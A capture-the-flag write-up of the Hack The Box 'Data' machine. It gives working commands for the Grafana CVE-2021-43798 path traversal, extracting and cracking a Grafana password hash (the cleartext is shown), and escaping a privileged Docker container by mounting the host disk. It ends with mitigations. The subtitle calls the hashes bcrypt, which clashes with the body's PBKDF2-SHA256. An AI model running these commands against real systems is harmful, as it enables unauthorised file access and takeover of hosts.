
Hack The Box Data Writeup
Easy Linux box. Grafana path traversal (CVE-2021-43798) reads the SQLite database, bcrypt hashes fall to Hashcat, and a privileged Docker container escapes.
Summary
This writeup covers a complete compromise of the HTB Data machine, from initial reconnaissance through container breakout to root access on the host. The attack chain exploits a path traversal vulnerability in Grafana 8.0.0, cracks credentials to gain initial access, and abuses misconfigured Docker privileges to escape a container and reach the underlying host filesystem.
Service Discovery and Enumeration
Grafana Service Identification
During the initial port scan, I found port 3000 open and hosting a Grafana instance, a popular open-source analytics and monitoring platform organizations use to visualize time-series data. When I navigated to the service in my browser, the login page helpfully displayed the exact version in the footer: version 8.0.0 with build hash 41f0542c1e.

This level of version disclosure matters because it lets attackers quickly identify known vulnerabilities without any additional fingerprinting. In production environments, version information should be suppressed to avoid giving attackers that advantage.
Vulnerability Research
With the exact version identified, I searched for known vulnerabilities affecting Grafana 8.0.0. This led me to CVE-2021-43798, a directory traversal vulnerability documented in the official Grafana security advisory at https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p.
The vulnerability lies in how Grafana serves plugin files. By manipulating the URL path with directory traversal sequences (the classic dot-dot-slash pattern, encoded as %2F..%2F), an unauthenticated attacker can escape the intended plugin directory and read arbitrary files from the server’s filesystem. This is especially dangerous since it requires no authentication and can expose sensitive configuration files, credentials, and other secrets.
Exploiting the Path Traversal
To verify the vulnerability, I crafted a request targeting the /etc/passwd file, which is a standard Unix file that lists all user accounts on the system. The exploit URL structure looks like this:
1
curl http://data.vl:3000/public/plugins/mysql/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Here’s how it works. The URL starts at a legitimate endpoint (/public/plugins/mysql/) where Grafana serves plugin files. By appending multiple URL-encoded parent directory references (..%2F), we traverse backwards through the directory structure until we reach the root filesystem, then navigate forward to /etc/passwd. Each %2F represents a URL-encoded forward slash, and the repeated ../ sequences climb up the directory tree.
The successful response confirmed the vulnerability:
1
2
3
4
5
6
7
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
<SNIP>
The shell shown for the root user is /bin/ash rather than the more common /bin/bash, which hints that we’re likely dealing with an Alpine Linux container, since Alpine uses ash (a lightweight shell) by default to keep the container image small.
Credential Extraction and Cracking
Targeting Grafana’s Database
With arbitrary file read confirmed, my next goal was to extract sensitive Grafana configuration and data. Based on typical Grafana installations, I identified two key files:
The main configuration file at /etc/grafana/grafana.ini contains database connection strings, authentication settings, and other sensitive parameters. More importantly, the SQLite database at /var/lib/grafana/grafana.db stores user credentials, dashboard configurations, and other application data.
I retrieved the database file using the same path traversal technique:
1
curl http://data.vl:3000/public/plugins/mysql/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flib%2Fgrafana%2Fgrafana.db --output grafana.db
Database Analysis
With the database file downloaded, I used SQLite’s command-line interface to explore its contents. SQLite stores the entire database in a single file, which is convenient for applications like Grafana, but just as convenient for attackers who can extract the complete database in one operation.
I configured the output format for better readability and queried the user table:
1
2
3
sqlite3 grafana.db
sqlite> .mode line
sqlite> select * from user;
This revealed a user account for “boris” with a hashed password:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
            id = 2
       version = 0
         login = boris
         email = boris@data.vl
          name = boris
      password = dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8
          salt = LCBhdtJWjl
         rands = mYl941ma8w
       company =
        org_id = 1
      is_admin = 0
email_verified = 0
         theme =
       created = 2022-01-23 12:49:11
       updated = 2022-01-23 12:49:11
   help_flags1 = 0
  last_seen_at = 2012-01-23 12:49:11
   is_disabled = 0
Understanding Grafana’s Password Storage
Grafana hashes passwords with a unique salt value combined in. The salt (LCBhdtJWjl in this case) is a random value added to the password before hashing to prevent rainbow table attacks. Even if two users share a password, their hashes differ because of the unique salts, which makes pre-computed hash databases useless here.
The long hexadecimal string is the actual password hash, generated with SHA-256 and the salt. To crack it, I needed to convert it into a format that Hashcat (a popular password cracking tool) could understand.
Hash Format Conversion
I used a tool from https://github.com/iamaldi/grafana2hashcat to convert the Grafana password format into Hashcat’s expected format. It combines the hash and salt in the order Hashcat expects for mode 10900 (PBKDF2-HMAC-SHA256).

The resulting hash file format places the hash and salt on a single line, separated by a comma:
1
2
cat hashes.txt
dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8,LCBhdtJWjl
Password Cracking
With the hash properly formatted, I launched Hashcat using mode 10900 (which handles PBKDF2-HMAC-SHA256 hashes) against the rockyou.txt wordlist, one of the most popular password dictionaries, containing over 14 million real-world passwords leaked from various breaches:
1
hashcat -m 10900 hashes.txt /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt
The password cracked almost instantly, revealing that boris had chosen a weak, dictionary-based password:
1
boris:beautiful1
This shows an important principle: even strong hashing algorithms can’t protect weak passwords. “beautiful1” follows the common pattern of a dictionary word with a number appended, making it vulnerable to basic wordlist attacks.
Initial Access via SSH
Armed with valid credentials, I tried authenticating to the SSH service I’d identified during initial reconnaissance. The credentials worked, granting me shell access as the user boris:
1
ssh boris@data.vl
This highlights why credential reuse is dangerous. Boris used the same password for both Grafana and his SSH account, so compromising one service led to compromising the other. Different services should use different credentials, and password reuse should be avoided.
Privilege Escalation Discovery
Sudo Configuration Analysis
Once logged in as boris, my first privilege escalation check was to see what commands boris could run with elevated privileges. The sudo -l command lists all sudo permissions for the current user:
1
2
3
4
5
6
7
8
boris@data:~$ sudo -l

Matching Defaults entries for boris on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User boris may run the following commands on localhost:
    (root) NOPASSWD: /snap/bin/docker exec *
This is a critical misconfiguration. Boris can run docker exec as root without a password (NOPASSWD), and the wildcard means he can pass any arguments. That’s dangerous because docker exec runs commands inside containers, and if those containers are privileged, it can lead to complete system compromise.
Container Environment Detection
At this point, I noticed something interesting. When I had earlier retrieved /etc/passwd through the Grafana path traversal vulnerability, the user “boris” wasn’t listed there. However, boris clearly exists on the current system since I logged in as that user. Let me verify this discrepancy:
1
curl http://data.vl:3000/public/plugins/mysql/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd | grep -i boris
No results. This confirms that the Grafana service is running inside a Docker container with its own separate filesystem, isolated from the host system where boris’s account exists. Running services in containers for isolation is normally a good security practice. However, as we’ll see, this particular container configuration was not secure.
Container Access and Privilege Analysis
Gaining Root in the Grafana Container
Using the sudo permission, I got an interactive root shell inside the grafana container:
1
sudo /snap/bin/docker exec -it -u 0 grafana sh
Breaking down the command: the -it flags combine two options, -i keeps stdin open for interaction, and -t allocates a pseudo-TTY, together giving an interactive shell session. The -u 0 flag specifies user ID 0, which is always root on Unix systems. The container name is “grafana”, and “sh” is the shell command to execute.
Once inside, I verified my privileges:
1
2
/usr/share/grafana # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
Being root inside a container isn’t normally a major issue, since container isolation should prevent access to the host system. The key question is whether this is a privileged container, which would have much weaker isolation boundaries.
Privileged Container Detection
Docker containers can run in two modes: unprivileged (the default, more secure option) and privileged. A privileged container has nearly all the capabilities of the host system and can access hardware devices directly. This is sometimes necessary for certain applications, but it creates significant security risks.
I tested for privileged mode using the fdisk command, which lists disk devices:
1
2
3
4
5
6
7
8
9
fdisk -l | grep -A 10 -i "device"

Disk /dev/sda: 6144 MB, 6442450944 bytes, 12582912 sectors
24672 cylinders, 255 heads, 2 sectors/track
Units: sectors of 1 * 512 = 512 bytes

Device  Boot StartCHS    EndCHS        StartLBA     EndLBA    Sectors  Size Id Type
/dev/sda1    4,4,1       1023,254,2        2048   10487807   10485760 5120M 83 Linux
/dev/sda2    1023,254,2  1023,254,2    10487808   12582911    2095104 1023M 82 Linux swap
The fact that this command succeeded and showed real hardware devices is a major red flag. In an unprivileged container, this would be denied because the container can’t see the host’s block devices. This confirms we’re in a privileged container.
I verified this further by checking the seccomp (secure computing mode) status:
1
2
cat /proc/1/status | grep -i "seccomp"
Seccomp:        0
A seccomp value of 0 means no filtering is applied, another sign of a privileged container. In a properly secured unprivileged container, this value would be 2, indicating strict seccomp filtering that blocks dangerous system calls.
Container Breakout and Host Compromise
Identifying the Host Filesystem
From inside the privileged container, I needed to find which disk device belonged to the host system’s root filesystem. I checked the mounted filesystems:
1
2
3
4
5
6
7
8
9
df -h
Filesystem                Size      Used Available Use% Mounted on
overlay                   4.8G      1.8G      2.9G  39% /
tmpfs                    64.0M         0     64.0M   0% /dev
tmpfs                   991.8M         0    991.8M   0% /sys/fs/cgroup
shm                      64.0M    744.0K     63.3M   1% /dev/shm
/dev/sda1                 4.8G      1.8G      2.9G  39% /etc/resolv.conf
/dev/sda1                 4.8G      1.8G      2.9G  39% /etc/hostname
/dev/sda1                 4.8G      1.8G      2.9G  39% /etc/hosts
The key thing to notice is /dev/sda1 appearing multiple times with the same size. This is the host’s primary disk partition. In a privileged container, we can directly access this block device and mount it, giving us access to the entire host filesystem.
Mounting the Host Filesystem
The escape technique is straightforward once you have privileged container access. I created a mount point and mounted the host’s root partition:
1
2
3
mkdir /mnt/bsec
mount /dev/sda1 /mnt/bsec
ls -la /mnt/bsec
This works because privileged containers have the CAP_SYS_ADMIN capability, which allows mounting filesystems. By mounting the host’s disk partition, we’re essentially overlaying the host’s filesystem on top of our mount point inside the container.
Accessing the Root Flag
With the host filesystem mounted, I could now access any file on the host, including the root user’s home directory:
1
2
3
4
5
6
7
8
9
10
11
12
ls -la /mnt/bsec/root
total 36
drwx------    7 root     root          4096 Sep 27 09:35 .
drwxr-xr-x   23 root     root          4096 Jun  4 13:20 ..
lrwxrwxrwx    1 root     root             9 Jan 23  2022 .bash_history -> /dev/null
drwx------    2 root     root          4096 Apr  9 09:05 .cache
drwx------    3 root     root          4096 Apr  9 09:05 .gnupg
drwxr-xr-x    3 root     root          4096 Jan 23  2022 .local
-rw-r--r--    1 root     root           148 Aug 17  2015 .profile
drwx------    2 root     root          4096 Jan 23  2022 .ssh
-rw-r-----    1 root     root            33 Sep 27 09:35 root.txt
drwxr-xr-x    4 root     root          4096 Jan 23  2022 snap
The root.txt file contains the final flag, proving complete compromise of the system.
Security Lessons and Mitigations
This CTF challenge illustrates several important security principles:
Version Disclosure: The Grafana version was prominently displayed, enabling quick vulnerability identification. Production systems should suppress version information in headers and UI elements.
Unpatched Vulnerabilities: The path traversal vulnerability in Grafana 8.0.0 was well-known and easily exploitable. Regular patching and vulnerability management are essential.
Weak Passwords: Despite strong hashing, the weak password “beautiful1” cracked instantly. Organizations should enforce strong password policies and consider multi-factor authentication.
Credential Reuse: Boris used the same password for multiple services. Isolating credentials between services limits the blast radius of a compromise.
Overly Permissive Sudo Rules: Allowing unrestricted docker exec as root with NOPASSWD is extremely dangerous. Sudo permissions should follow the principle of least privilege with specific, limited commands.
Privileged Containers: Running containers in privileged mode should be avoided unless absolutely necessary. The container breakout shown here wouldn’t be possible with proper container isolation.
Defense in Depth: This compromise required multiple security failures in sequence. Fixing any single issue in this chain would have prevented the full compromise, which shows the value of layered security controls.
References
- Grafana Path Traversal Advisory: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
- Grafana Password Conversion Tool: https://github.com/iamaldi/grafana2hashcat
- Docker Container Breakout Techniques: https://juggernaut-sec.com/docker-breakout-lpe/